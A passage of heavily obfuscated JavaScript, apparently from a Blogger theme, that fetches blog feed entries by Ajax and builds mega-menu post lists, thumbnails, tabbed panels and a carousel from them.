p=l[g(1487,984,1304,693)](","),h=n.nPCAR(n[g(-1184,-562,-1067,-250)],s)+n[g(-674,-740,-187,-108)],b=n[g(119,53,1606,1151)];for(i=0;i<p.length;i++)b+=n[g(1564,2112,224,1237)](n[m(2935,3177,4254,2813)](n[g(1005,527,1564,489)](n[g(163,-878,967,74)](n[m(3465,2653,2101,2591)]+p[i],n[g(1501,-449,708,487)]),p[i])+"'>",p[i]),g(1482,159,415,1249));b+=n.gqKHE,h+=m(1891,2638,2172,2174)+g(1262,1366,764,1582)+m(1601,1122,1639,1453);for(i=0;n[g(2018,1219,1575,1105)](i,p.length);i++)h+=n.ycdgz(n[g(2566,1774,1463,1619)](n[g(608,999,1091,481)](n[m(2812,1822,2639,1111)](n[m(1942,1909,2855,1096)],p[i]),n.sAMMG),p[i]),n.JIrjX);function _(t){function r(n,t,r,e){return m(n-418,r- -394,r-214,e)}function e(n,t,r,e){return m(n-1,n- -1625,r-459,e)}var u={VyWZB:function(t,r){return n[(e=-803,u=124,_0x1c84(u- -987,e))](t,r);var e,u},pHVcB:n.hOCur,BnvSf:n[r(1342,0,2411,2476)],ofGEl:n[e(1097,0,1711,1503)],mvURv:function(t,r){return n.iQhky(t,r)},EkGLI:n[r(1999,0,1678,2641)],YFRko:r(2161,0,2247,2559),HsIjh:function(t,r){return n.inDrq(t,r)},ZNSDz:n[e(-364,0,91,-43)]},i=t[r(1580,0,1401,2021)](n[e(1150,0,2114,682)]),c=i[e(1052,0,99,818)](n[r(521,0,963,1497)]);i[r(1960,0,2283,1811)](n[r(1827,0,2582,3377)]);$[e(24,0,-764,1091)]({type:n.gRAgb,url:n[e(715,0,1191,180)](n[r(-194,0,870,353)](n[r(1704,0,1959,1348)](n[r(2185,0,2805,2294)],c),r(2061,0,1782,1062)+e(209,0,-742,-208))+"4",n[e(-69,0,-371,-547)]),dataType:n[r(1323,0,1439,1474)],success:function(t){function r(n,t,r,u){return e(u-1516,0,r-428,n)}function c(n,t,r,u){return e(t-1427,0,r-64,u)}if(t[c(0,1330,1975,1164)][c(0,1890,2676,2227)]){i.append(n[r(3278,0,2444,3097)]);for(var o=0;o<t.feed[c(0,1890,2888,2413)][c(0,1659,2461,1692)];o++){for(var a=t[c(0,1330,2089,2033)][r(2539,0,1122,1979)][o],f=0;n.hoViw(f,t[r(459,0,1447,1419)][c(0,1890,2783,1842)][o][c(0,1716,2522,1940)][c(0,1659,2386,948)]);f++)if(n[c(0,2103,1867,3013)](n.lhtWf,t[c(0,1330,1102,993)][c(0,1890,2836,1541)][o][c(0,1716,2160,1472)][f].rel)){if(!n.bPxnw(r(3129,0,1479,2345),n.FgRQO)){var s=t.feed[r(2556,0,969,1979)][o][c(0,1716,2654,888)][f][c(0,1480,2194,1025)];break}u[c(0,1870,1496,2918)](_0x33870d,u[r(1340,0,1453,2335)])[r(1501,0,1126,1629)](u[r(711,0,1254,1182)],u[c(0,3041,2290,3432)]),u[c(0,2796,3671,3865)](_0xfa46d0,u[r(2666,0,2900,1869)])[r(2194,0,3429,2862)](u[c(0,2135,1960,2486)]),u[c(0,1852,2585,868)](_0x48c51f,c(0,1934,2392,1151)+"verlay")[r(2053,0,2057,1310)+"s"](u[r(3183,0,2485,2530)])}var l,x=a[c(0,1828,1861,2080)].$t,d=a[c(0,2390,2364,1537)][0][c(0,2302,2439,2955)],v=d.slice(0,1),p=t.feed[r(2692,0,3034,1979)][0][r(2948,0,2726,2894)].$t,h=p[r(1776,0,640,1697)](0,4),b=p.substring(5,7),_=(n.IgSlX(n[r(1923,0,861,1876)](n[c(0,2979,2244,3436)](n.xJgyr(p[c(0,1608,1501,1833)](8,10)," "),months[parseInt(b,10)])," "),h),t.feed[r(1300,0,2221,1979)][o][c(0,1525,828,1385)].$t),g=(n[c(0,1612,1840,837)]($,n[c(0,2346,1342,2314)])[r(1775,0,2390,1640)](_)[c(0,1882,2391,1123)]()[r(1273,0,792,1697)](0,75),n.PbIqZ($,r(1556,0,1849,1099))[r(2350,0,691,1640)](_));try{l=a[r(2240,0,1433,2058)+"bnail"][r(3455,0,3872,2970)].replace(c(0,2498,3318,2255),n[r(2941,0,2676,2982)]).replace(n[c(0,1443,1458,1943)],n[r(203,0,820,1202)])}catch(t){t=(f=a[r(1394,0,1691,1614)].$t)[c(0,2658,3524,1584)](c(0,2616,3370,3641)),g=f[r(1696,0,2506,2747)](n[r(2351,0,1584,1483)],t),h=f[c(0,2658,3714,3671)]('"',g+5),x=f.substr(n[c(0,1547,1384,1342)](g,5),n[r(3211,0,3618,2677)](n[r(1842,0,1273,1477)](h,g),5)),l=n[r(1989,0,1436,1801)](-1,t)&&n[c(0,1712,2633,1707)](-1,g)&&-1!=h&&n[r(3986,0,3400,2913)]("",x)?x:no_image}a=n[r(2513,0,2108,1636)](n[c(0,2979,2215,3704)](n[r(1920,0,2835,2298)](n[r(1334,0,3217,2200)](n[c(0,2209,1908,2082)](n.fdXHr(n[r(1256,0,2498,1636)](n[r(2879,0,2510,3153)](n.xJgyr(n[c(0,2979,3272,2736)](n.IMTIp(n[c(0,1992,2017,1606)](n[c(0,2155,2610,1380)](n[c(0,2325,2720,2764)](n[c(0,1108,1792,1468)](n[c(0,2325,2534,1873)](n[r(2246,0,2854,3112)](n[c(0,931,655,1895)](n.fVKiV(r(3730,0,3607,2863)+r(2373,0,2123,2109)+r(2086,0,2757,2529)+c(0,1537,2308,1380)+r(2920,0,2309,2294)+'"',s),n[c(0,2723,3354,2780)]),x),n[r(2455,0,2372,2031)]),x),n.BWNdh),l),n[r(2430,0,1843,1459)]),v),n.fAwHQ),d),r(2285,0,1642,1854))+d,'">')+d,r(2883,0,3042,2844)+r(3012,0,2531,2713)+'="lk_title'+r(1661,0,3105,2294)+'"'),s),n.isoBL),x)+'">',x),n[r(4056,0,4062,2996)]),i[c(0,2978,3869,1892)](n.BNEPE)[c(0,1731,1415,1115)](),i[r(3515,0,2428,3067)](n[c(0,1205,382,550)])[c(0,2773,3845,2114)](n[r(662,0,336,1406)])[c(0,2782,3233,1790)](a)}i[r(1916,0,3697,2862)](n[r(2524,0,2016,2831)]);var m={items:2},w={};w[r(1613,0,931,1520)]=2;var y={};y[c(0,1431,1769,1059)]=3;var k={items:3},q={};q[0]=m,q[r(969,0,580,1316)]=w,q[r(2872,0,2105,2993)]=y,q[1366]=k,n[r(2892,0,2234,2580)]($,n.JITJB)[r(2932,0,3144,2369)+"l"]({autoplay:!1,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[c(0,2430,3150,3255)],autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[n[r(1218,0,616,1293)],n[c(0,2547,2737,2763)]],responsive:q})}}})}h+=n[m(3079,2700,3122,2313)],t[m(4094,3144,4017,2489)]()[g(796,775,2002,1388)](n[g(1214,2196,1673,1280)]),(_m=t[m(3430,3144,2343,2180)]()[g(1269,841,578,203)](n[m(4130,3034,2899,2449)]))[g(2407,333,1592,1388)](b),_m.find(n[m(890,1298,2330,1558)])[m(2810,1916,899,1540)]().addClass(n[g(-266,512,-1043,-318)]),_m[m(3178,2980,2640,2777)](h),_m[g(525,64,-785,203)](n.vGSGf)[m(1802,1916,914,1900)]()[m(2269,2971,3941,2962)](n.IDKbE),_m[m(2027,1795,2650,1176)](n[g(-362,-901,-1109,-343)]).hide(0),_m[g(-606,1050,-537,203)](n.NDMnk).first().show(0).addClass("active loa"+m(1333,2021,2029,1697)),n[m(1386,1935,1037,1211)](setTimeout,(function(){n.PbIqZ(_,_m)}),500),_m[g(860,-684,-811,203)](n.zIwFD)[m(588,1664,1878,2399)]((function(){var t=$(this);function r(n,t,r,e){return m(n-389,e- -385,r-172,n)}function e(n,t,r,e){return m(n-431,r- -300,r-269,e)}var u=$(this)[e(1944,0,2500,2241)](e(2697,0,2236,2719))[r(3362,0,2827,2292)]("target");n.PbIqZ($,this)[r(1648,0,2790,2415)](n[r(1446,0,625,1046)])[e(3601,0,2671,2207)](e(2596,0,2524,3373)),n[e(983,0,1510,460)]($,this)[e(49,0,873,555)](n.jMMIV,setTimeout((function(){function e(n,t,e,u){return r(t,0,e-231,e- -1191)}var c=n[e(0,465,650)][e(0,879,709)]("|"),o=0;function a(n,t,e,u){return r(u,0,e-185,t- -417)}for(;;){switch(c[o++]){case"0":_m.find(n.jCxbh)[a(0,2131,1344,1676)]((function(){function n(n,t,r,u){return e(0,r,n-1642)}function t(n,t,r,u){return e(0,n,r-1064)}$(this).not(f[n(2082,0,1893)])[n(2743,0,1683)](t(904,0,1971))===u&&(_m[t(1857,0,1283)](f[t(2e3,0,2149)])[n(1485,0,1719)+"s"](f[n(2120,0,3199)])[t(1812,0,2545)](),f[n(2338,0,1928)]($,this)[t(1891,0,2288)](".active").addClass(f[n(2120,0,3192)])[n(2418,0,2396)](),i=$(this))})),i.hasClass(n[e(0,1013,1421)])||(i[e(0,1733,1395)](n[e(0,380,1421)]),n.bYfJn(setTimeout,(function(){var n,t,r;f[(n=2597,t=2635,r=3324,a(0,n-1127,t-361,r))](_,_m)}),500));continue;case"1":n[a(0,1498,1922,420)]($,t).removeClass(a(0,2022,1356,3004));continue;case"2":n[e(0,957,724)]($,t)[e(0,2149,1224)](n[a(0,629,1498,1059)])[a(0,2169,2477,1972)]("active");continue;case"3":var f={kOGeT:e(0,158,960),aFYwK:n[e(0,1086,1647)],qZIho:n[e(0,-108,-302)],qcoys:function(t,r){return n.PbIqZ(t,r)}};continue;case"4":n[e(0,346,724)]($,a(0,1715,649,2245)+a(0,353,387,782)+"ve")[e(0,853,-157)+"s"](n[a(0,472,-272,369)]);continue}break}}),2e3))})).on(m(3614,3118,3639,4175),(function(){function t(n,t,r,e){return g(n-204,r,r-165,n-688)}n[t(864,1772,790,-40)](clearTimeout,n[t(1669,2140,699,1707)]($,this).data(n[t(1465,1503,1394,868)])),$(this)[t(1896,0,1505)](n.VWJKN).removeClass(n[t(848,0,417)])}))}function g(n,t,r,e){return _0x57222c(n-470,t-396,t,e- -1688)}function m(n,t,r,e){return _0xb32275(n-430,e,t-73,e-127)}switch(n[g(-409,-654,0,156)](n.IBBGu,s)?t[g(1565,797,0,1552)]()[g(871,571,0,1379)](n[m(2559,1477,718,1372)]).children("a").append(g(-331,723,0,-186)+m(740,1093,483,1287)+g(1738,1389,0,1481)+m(1235,1557,1345,2019)):n[m(2995,2717,3754,3808)](0,i)&&(u=t[g(1228,1719,0,1552)]("li")[m(665,1749,1015,2519)]()[g(-232,999,0,336)](/_/gi,""),(i=t.parent()[g(81,295,0,239)]("li")).addClass(n[m(494,1583,2073,2594)]),i[g(1915,2398,0,1658)](g(-384,-1062,0,-184))||(i[g(2392,320,0,1388)](n.WAvIZ),i.children("a")[m(2502,2980,2086,2636)](n.usaXa),i.addClass(n[m(3414,2448,3121,2838)])),i.children(n[g(566,2306,0,1627)]).append(n[g(936,39,0,-72)](n[m(2227,1139,1952,1974)](n[g(-974,-279,0,-185)],u),g(-19,127,0,-16))),t[g(1692,1868,0,1552)]("li").remove()),x){case n[m(2959,2283,0,2455)]:t.addClass(g(1359,1154,0,1446)),t[m(3543,3144,0,3569)]("li").addClass(x),t.attr(n[m(3053,1966,0,1081)],n[g(324,553,0,194)](n[g(652,1509,0,1594)],r)),$[m(1625,1649,0,1253)]({url:n[g(861,680,0,1023)](n[m(3829,3262,0,4112)](n.PSUph(n[m(3238,3199,0,2115)],r),n[g(1067,717,0,589)]),v),type:n.iLjXc,dataType:n[m(875,1833,0,1115)],success:function(r){function e(n,t,r,e){return m(n-384,n- -1005,0,t)}for(var u={GrKNb:function(t,r){return n[(e=663,u=1398,_0x1c84(e- -448,u))](t,r);var e,u},QySxl:n[e(961,1668)],rGzjF:function(t,r){return n[(u=2852,i=3907,e(u-1334,i))](t,r);var u,i},fTWrw:n[e(566,-520)],tvLRx:function(t,r){return n.RkIYj(t,r)},LNiog:function(t,r){return n[(u=926,i=1026,e(u-342,i))](t,r);var u,i},uwZjR:function(t,r){return n[(u=1224,i=1418,e(i-684,u))](t,r);var u,i},QEpQW:function(t,r){return n[(u=1867,i=2742,e(u-465,i))](t,r);var u,i},kCZvb:n.NtBjK,Pjsaq:E(841,2820,1240,1774)+e(1149,747)+e(1180,1828),efdEI:n[E(2002,2224,1125,1988)],Ffeja:e(2070,2898),JBQoJ:function(t,r){return n[(u=1641,i=1903,e(u-345,i))](t,r);var u,i},MiYHT:n[e(1100,825)],erRhp:n[E(97,712,1143,1064)],PPeMi:e(635,348)+E(1570,458,726,1071),FMhXI:n[e(1002,1187)],OUvYl:n[E(3270,2159,2058,2358)],QbomL:function(t,r){return n[(u=1984,i=1087,e(u-908,i))](t,r);var u,i},zDjkb:function(n,t){return n+t},elpAS:function(n,t){return n==t},vCBmB:function(n,t){return n+t},nOCNV:function(t,r){return n.NiHDc(t,r)},EuLOq:n[E(2500,998,824,1876)],CJaSc:n[e(1205,706)],ulISV:n.BMqVi,IsIWq:e(1531,795),WgRpF:E(616,1337,903,1054),bJPDK:n[e(747,1377)],HbAkP:n[e(2218,1726)],Aoiuz:n[e(1992,1829)],DATnN:function(t,r,u){return n[(i=-454,c=525,e(c- -149,i))](t,r,u);var i,c},kMWSL:function(n,t){return n(t)},uwmEu:n[e(586,945)]},i=(new Array,""),o=0;o<r[e(523,1117)][e(1083,1572)].length;o++)if(n[E(2328,2900,1675,2737)]("aVkrm",n.YUyUS)){var f={TneAL:function(t,r){return n[(e=2045,u=731,i=1394,E(e,e-261,u-83,i- -436))](t,r);var e,u,i},DPuqg:E(572,803,2154,1208),aclrq:function(t,r){return n.PEEHb(t,r)},EDTlD:function(n,t){return n+t},ihnaS:n[e(566,1412)],JHNDK:function(t,r){return n[(e=639,u=1679,i=787,E(i,e-78,u-115,u- -301))](t,r);var e,u,i},rRcEA:function(t,r){return n.UWBez(t,r)},VpYMg:function(t,r){return n[(u=567,i=450,e(i- -626,u))](t,r);var u,i},ySIuc:n[E(471,1751,983,1353)],xIqZy:"</span><sp"+E(1406,2144,1915,1647)+e(453,-485),qmEhO:function(t,r){return n.PybzH(t,r)},WTTNG:function(n,t){return n+t},DocTh:n[e(1926,872)],hJgAq:n[e(202,144)],zyZBJ:n[E(3420,3659,3218,2775)],ymmHt:n[e(1100,20)],dXFmJ:n[E(733,1766,1978,1064)],GGFGS:n.pwEps,QpMys:n[E(-342,954,618,707)],GthdE:n[e(1290,2330)]},s=_0x2b3164(this),x=s[E(3556,2726,2443,2706)]("h3")[e(1075,1700)](),v=x.indexOf(e(246,-511)),p=x[E(2422,1582,2916,2386)](n[E(2324,1984,2060,1740)]),h=x.indexOf(n[e(1290,1939)]);n[e(2059,2289)](v,-1)?s[e(790,1848)](n[E(3749,3471,2913,2672)]).each((function(){function n(n,t,r,e){return E(n,t-327,r-497,e-478)}function t(n,t,r,u){return e(u-966,t)}_0x36b084=u[n(1666,2806,1862,2003)](_0x554c40,this),_0x14d197=_0x4ba2a9.children("a"),_0x569d4c=_0x43a6c2[n(2252,3096,1281,2088)](),_0x25fd2e=_0x5acb06[n(1775,3590,2049,2685)](u[n(1238,2511,2692,2061)]),_0x104902=_0x1f8b2d[t(0,3686,0,2817)]("/"),_0x28bd3c=_0x28f46f[n(2728,1236,1850,1880)](u[n(374,1766,1390,1473)](_0x1c54d0,1)).trim(),_0x787a0c=_0x98b443[t(0,1977,0,1833)](0,_0x3f3b97)[t(0,1835,0,2477)](),_0x2d61cd=u[t(0,2064,0,1426)](u[n(3254,3059,3270,2807)]+_0x34d903,"'>"),u[n(1216,953,2247,1379)](_0x4f3509,-1)&&(_0x3d01ec[t(0,3705,0,2932)](_0x20bcd0),_0x5c0f10+=u[t(0,2306,0,1426)](u[t(0,2713,0,1878)](u[t(0,1383,0,1426)](u.uwZjR(u[n(1821,2264,2173,1473)](u[n(1694,2272,1546,1520)](u[n(3807,2661,3382,3218)],_0x45e386),u[t(0,1911,0,1719)]),_0x39bffc),u.efdEI),_0x494e2e),u[n(2257,2719,2122,2172)])),u[n(1399,1599,1924,2209)](_0x3143c7,-1)&&(_0x2dd4da[t(0,2329,0,2932)](_0x193fef),_0x43d6ca+=u[n(2872,2345,1487,1925)](u[t(0,1966,0,1426)](u[n(1579,2425,1485,1925)](t(0,2706,0,2038)+t(0,3431,0,2342),_0x4d20b7),n(2262,2217,2104,2252)+"n class='s"+n(3202,2322,1920,2193))+_0x59e049,u[t(0,2354,0,2125)])),_0x2317f1+=u[t(0,445,0,1297)],s.removeClass(u[n(2990,2465,2558,2761)])[n(3481,2093,3375,2979)](u.PPeMi),_0x1dafff[n(2312,3462,2328,3152)]()[t(0,3816,0,2932)](u[n(1558,2047,1250,1294)]),s[n(2354,2888,3276,3184)]("h3").text(s[n(3838,2517,2586,3184)]("h3")[n(1246,3134,1275,2088)]()[t(0,2822,0,1889)](u[t(0,4077,0,3039)],"")),_0x422ad1[n(1809,2484,2781,1757)](_0x2a0ff7)})):n[E(1376,1874,831,1178)](p,-1)?s[e(790,414)](E(1478,620,567,1108))[e(1928,2435)]((function(){function n(n,t,r,e){return E(e,t-32,r-404,n-794)}function t(n,t,r,u){return e(t-1299,u)}_0x3aafae=_0x4bde81(this),_0xf97d16=_0x364254[n(3500,4510,4370,3992)]("a"),_0x27ed79=_0x2de43c[t(0,2374,0,2003)](),_0x296360=_0x30c9dc.attr(u[t(0,2347,0,1841)]),_0x549a76=_0xc98b28[n(3180,2336,2621,3374)]("/"),_0x28209f=_0x4abe20.slice(_0x210abd+1).trim(),_0x56b32a=_0x54ffb8[t(0,2166,0,1205)](0,_0xc0c324)[t(0,2810,0,3766)](),_0x2fcbd7=u.QbomL(u[n(3123,3194,3113,2754)],_0x27005e)+"'>",u.tvLRx(_0x3ec53f,-1)&&(_0x1457de[n(3295,4220,2758,2472)](_0x3682cd),_0x30c10c+=u.zDjkb(u[t(0,2567,0,2619)](u[n(3534,2525,3303,3267)]+_0x58bbad,u.Pjsaq)+_0x1b795a,"</span><span class='sm-cnt'>")+_0x201520+n(3399,4039,2455,3434)),u[n(1691,2310,1075,2046)](_0x151416,-1)&&(_0x2d33b7[t(0,3265,0,2334)](_0x2e8a9d),_0x2bc4de+=u[n(1842,1047,810,1968)](u.nOCNV(u[t(0,2084,0,2995)](n(2401,3378,3427,1673)+t(0,2675,0,1806),_0x55b76e),u[n(2082,1507,2631,1062)])+_0x2a73b0,u[t(0,2458,0,1433)])),_0x499b87+=u[t(0,1630,0,2706)],s.removeClass(u[n(3077,3378,3566,4075)])[t(0,3265,0,3805)](n(1964,1670,1588,1898)+t(0,1835,0,815)),_0x3bc816[t(0,3438,0,3688)]().addClass(u[t(0,2281,0,2459)]),s.children("h3").text(s.children("h3").text()[n(2252,2578,2727,1268)](u[n(3555,4463,2633,3690)],"")),_0x3fb30f[t(0,2043,0,2466)](_0x4244d5)})):n[E(2015,3374,2948,2594)](h,-1)&&s[E(1139,800,239,1325)](E(1386,1451,876,1108))[E(2095,2781,1399,2463)]((function(){function n(n,t,r,e){return E(t,t-17,r-193,e-468)}function t(n,t,r,u){return e(t-1035,n)}_0x4080cd=f[t(709,1357)](_0x46139f,this),_0x2c3a6d=_0x3dced9[t(3895,3206)]("a"),_0x27e583=_0xb93b55[n(0,2082,1125,2078)](),_0x4a6797=_0x4d30f3[n(0,2331,2074,2675)](f[t(2302,2035)]),_0x12bece=_0x447945.indexOf("/"),_0x4a73f0=_0x392799.slice(f[t(2908,1895)](_0x10680a,1))[t(2309,2546)](),_0x3e4d52=_0x2d3077[n(0,1069,1517,1870)](0,_0xbfe40b)[n(0,1840,1610,2514)](),_0x5b025b=f[n(0,1382,2569,1610)](f.ihnaS,_0x4cb5de)+"'>",f.JHNDK(_0x4b3009,-1)&&(_0x30a3b6[t(2484,3001)](_0x498b37),_0xb5e0e5+=f[n(0,2674,2371,2546)](f.EDTlD(f[n(0,2302,1293,1863)](f[n(0,1439,1287,1610)](f[n(0,1372,2636,1673)](n(0,1703,3094,2075)+t(3355,2411),_0x4afc87),f[n(0,2950,3675,3010)]),_0x4d540d)+f[t(1920,2050)],_0x47d5ef),t(849,1639)+t(1273,2257))),f[t(1472,2414)](_0x3fae9b,-1)&&(_0x33241b[t(2251,3001)](_0x2efc2e),_0x518462+=f.VpYMg(f[t(461,1234)](f[t(758,1642)](f[t(2372,2432)]+_0x1118fa,f[n(0,1228,737,1485)]),_0x3761fc),f[n(0,771,405,1448)])),_0x43bbd9+=f[t(757,1681)],s[n(0,1097,599,1417)+"s"](f.dXFmJ)[n(0,2872,3111,2969)](f.GGFGS),_0x118657[n(0,2430,3167,3142)]()[t(3945,3001)](f.QpMys),s[n(0,3472,2080,3174)]("h3")[n(0,1970,1681,2078)](s.children("h3").text()[n(0,1863,938,1926)](f[t(3741,3127)],"")),_0x16951c[t(1440,1779)](_0x34ed26)}))}else{for(var b,_=r[E(1093,816,1357,1058)][e(1083,108)][o],g=_.title.$t,w=g[E(553,872,796,1387)],y=(_[E(3203,3246,1398,2296)][0][e(1172,1592)].$t,r[e(523,438)].entry[0].published.$t),k=_.category[0].term,q=(y.substring(0,4),y[e(801,1649)](5,7)),R=y[E(2421,1355,292,1336)](8,10),M=(n[e(1755,2056)](parseInt,q,10),0);M<_.link[E(1536,1159,1339,1387)];M++)if(n[e(1311,856)]==_[E(2264,609,1215,1444)][M][E(424,381,-6,651)]){b=_[e(909,372)][M][E(372,1318,2145,1208)];break}try{fff=_[e(1162,379)+e(1544,824)].url.replace(n[e(1080,1539)],n.QPpfH)[E(708,1316,426,1458)](n.yMaAw,n[e(306,1315)])}catch(t){n.bPxnw(n[e(709,869)],n[E(1196,1309,1363,1244)])?(c=_[e(718,1356)].$t,a=c.indexOf(n[E(2337,2649,2632,2779)]),l=c[E(1599,3482,2768,2386)](n.nekSG,a),R=c[E(2526,3428,1395,2386)]('"',n[e(1517,602)](l,5)),d=c[e(137,1087)](n[e(1335,646)](l,5),n[e(1143,2145)](R-l,5)),fff=-1!=a&&-1!=l&&n[e(905,1657)](-1,R)&&n.RkIYj("",d)?d:no_image):(_0x59288b=_0x23e68b[E(742,457,1612,1253)].$t,_0x7a94f1=_0x56c6e0[E(1348,2558,3336,2386)](E(1637,2986,2761,2344)),_0xa94053=_0x42bd2b[e(1851,1703)](n[e(587,1323)],_0x5fbcd),_0x739097=_0x4254fa[E(2290,3124,3342,2386)]('"',n[E(2432,986,2638,1861)](_0x3bfe17,5)),_0x189619=_0x265a45[e(137,-260)](_0x58c013+5,n.Xrpwm(n[E(126,249,775,1116)](_0x26f58e,_0x527f46),5)),_0x12cd35=-1!=_0x42b454&&n.efwcI(-1,_0x23381c)&&n[e(689,1565)](-1,_0x259a77)&&""!=_0x59045f?_0x195fdb:_0x9512a4)}try{if(n[e(892,422)](n[e(809,1483)],n.MJqsE))for(var I=u[E(1725,1461,1227,1912)][E(1405,2134,1600,1815)]("|"),B=0;;){switch(I[B++]){case"0":u[E(2261,1714,1087,1525)](_0x5a6fe9,_0x3b4669)[E(1356,1843,2582,2330)](u[e(559,741)]).addClass(u.WgRpF);continue;case"1":_0xe41925(_0x5637d6)[e(414,843)+"s"](u.bJPDK);continue;case"2":_0x25fe73.find(u[e(1401,1130)])[E(2319,2201,2211,2463)]((function(){function n(n,t,r,u){return e(r-816,n)}function t(n,t,r,u){return e(u-492,t)}A.ybJfF(_0x225ff1,this)[t(0,2910,0,2287)](A[t(0,1356,0,1233)])[t(0,3161,0,2164)](A[t(0,2178,0,2496)])===_0x72bdd4&&(_0x4487af[t(0,1391,0,1282)](A.kAczm)[n(1615,0,1230)+"s"](A[n(3297,0,2699)])[n(3929,0,2868)](),A[n(1966,0,1010)](_0x2e4754,this)[n(2421,0,2611)](A.WlmNW)[t(0,1923,0,2458)](n(1508,0,1335))[n(1850,0,2163)](),_0x151387=A.ybJfF(_0x21deb8,this))})),_0x3c2377[E(3240,2025,2602,2780)](u[E(2025,2500,3142,2214)])||(_0x3f97ed[e(1966,2386)](E(817,2664,756,1791)),u[E(2070,1699,1996,1939)](_0x5686eb,(function(){var n,t,r,e;A[(n=384,t=462,r=89,e=1119,E(n,t-36,r-125,e-390))](_0x3c886d,_0x246240)}),500));continue;case"3":u[e(990,218)](_0x28d550,e(1512,2031)+e(150,979)+"ve").removeClass(u[e(2175,1506)]);continue;case"4":var A={ybJfF:function(n,t){return u[(r=2543,i=3571,e(i-1322,r))](n,t);var r,i},WlmNW:u[E(1897,445,878,1094)],ZrUFU:u[E(2893,1663,2959,2478)],kAczm:u[E(2277,1727,2770,1936)],EHoxl:u[e(2175,1356)]};continue}break}else T=_.category[0][e(1495,1557)],tgg=T[E(2130,2084,1023,1402)](0,1)}catch(t){T="",cl=n.DiRNw,tgg=""}i+=n[E(-408,550,266,659)](n.fdXHr(n[e(2257,2977)](n[E(182,747,994,719)](n.GfCAM(n[e(1824,979)](n.poUAf(n[e(1304,1249)](n[e(535,1042)](n[e(1304,1330)](n[e(2172,1284)](n[E(882,2490,2269,1515)](n[E(3401,3719,3684,2741)](n.eErvR('<li class="mega-post'+e(1913,2087)+'="',k),n[e(387,1475)]),b),n[E(1524,3413,3274,2490)]),g),n[e(1811,2208)]),fff),n[e(876,374)]),tgg)+n.NABYl,k),n[e(1787,2463)])+k,'">'),k),"</a></div>"),n[E(1574,1536,1859,1710)](w,80)&&(i+=n[e(124,-134)](n[E(536,1903,2288,1269)](n[E(2586,2776,2086,2741)](n[E(1227,2426,2366,1515)](n[E(1744,1659,536,1332)](n[E(2695,2789,1467,1856)],b),n.isoBL),g),'">')+g[e(137,-639)](0,70),n[e(2120,2489)])),n[e(2155,3009)](w,80)&&(i+=n[e(546,-188)](n[E(3532,2643,3220,2774)](n.ZkgRj(n[E(1204,412,1903,1081)](n[E(1526,1842,2330,1856)],b),n[e(1916,2804)]),g)+'">',g)+n.nArtq),n[E(2210,2303,2471,1747)](w,0)&&(i+=n[E(2648,2163,1693,2563)](n[e(1076,958)](n.lGYmb(n.PSUph(n[e(1321,973)]+b,n.isoBL),dpoption[e(279,443)]),'">'),dpoption.noTitle)+n[e(2256,2016)]),i+=n[e(875,-93)]}function E(n,t,r,e){return m(n-260,e- -470,0,n)}t[E(2163,3013,2332,2674)]("li")[E(3508,3250,1726,2510)](n.IMTIp(n[e(1900,1338)](n[e(1866,830)],i),n[e(161,834)])),t[e(2139,2639)]("li").children(".mega-icon")[e(1975,1789)](n[E(2419,0,0,1331)])}});break;case"mega-h":t.addClass(n.jcVxV),t[g(1341,2161,0,1552)]("li").addClass(x),t[g(256,1884,0,1085)](n[m(952,1966,0,2634)],n[m(904,1237,0,696)](n[g(2371,2617,0,1594)],r)),$.ajax({url:n[m(759,1139,0,2026)](n[g(1135,2029,0,1313)](n[g(950,2526,0,1607)],r)+n[m(1321,2181,0,1254)],v),type:m(1858,1789,0,2058),dataType:n.rJRaP,success:function(r){function e(n,t,r,e){return g(n-201,n,0,t-317)}function u(n,t,r,e){return g(n-410,t,0,n-1240)}if(n[e(755,402)]!==n[u(1325,1705)])({pLmof:function(n,t){return n(t)}})[u(2710,2927)](_0x44565,_0x56b720);else{new Array;for(var i="",o=0;o<r[u(1176,426)].entry[e(1421,582)];o++)if(n[e(1596,622)](n[u(2313,1865)],n[u(2313,1980)])){for(var f,s=r[e(-673,253)][u(1736,2072)][o],x=s[e(-44,751)].$t,v=x[e(104,582)],p=(s[e(2427,1491)][0].name.$t,r.feed[e(855,813)][0].published.$t),h=s[u(2236,3083)][0][u(2148,2498)],b=(p.substring(0,4),p.substring(5,7)),_=p[u(1454,1876)](8,10),m=(parseInt(b,10),0);n[u(2808,3569)](m,s[u(1562,1863)][e(472,582)]);m++)if(n[u(2421,2052)](n[e(397,1041)],s[e(1486,639)][m][e(-1253,-154)])){f=s[e(1380,639)][m][u(1326,1591)];break}try{fff=s[e(100,892)+"bnail"][e(1287,1804)][e(987,653)](e(1150,1421),n.QPpfH)[e(1516,653)](u(1347,1182),n.UZMIu)}catch(t){c=s[u(1371,2010)].$t,a=c[u(2504,2525)](n[e(2948,1974)]),l=c.indexOf(n.nekSG,a),_=c[e(2158,1581)]('"',l+5),d=c[e(875,-133)](n[e(973,916)](l,5),n[e(1247,1180)](n[e(1915,996)](_,l),5)),fff=n[e(795,635)](-1,a)&&n[e(845,635)](-1,l)&&-1!=_&&""!=d?d:no_image}try{n[e(1646,1932)](n[e(479,1546)],n.PaihR)?n[u(1865,2952)](_0x81b74a.type,n[e(295,762)])?_0x3267d4=!0:_0x138eb1=!1:(T=s.category[0].term,tgg=T[u(1520,921)](0,1))}catch(t){T="",cl=n[u(1259,964)],tgg=""}i+=n[u(1168,333)](n[u(2105,1868)](n.fdXHr(n[e(2112,1652)](n[e(965,1212)](n[e(-775,45)](n[e(465,-11)](n[e(2267,1928)](n[u(2105,2303)](n[e(1142,470)](e(1941,1697)+'"mega-post'+u(2566,2171)+'="',h),'" 